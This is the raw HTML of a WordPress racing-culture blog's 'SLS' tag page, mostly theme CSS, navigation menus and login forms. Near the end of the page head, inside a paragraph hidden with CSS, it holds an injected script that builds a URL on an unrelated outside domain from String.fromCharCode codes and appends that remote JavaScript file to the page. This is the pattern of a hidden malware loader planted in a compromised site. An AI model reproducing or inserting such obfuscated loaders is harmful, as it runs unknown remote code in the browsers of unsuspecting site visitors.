    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/sls/",
                    "name": "SLS"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-sls tag-3537 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
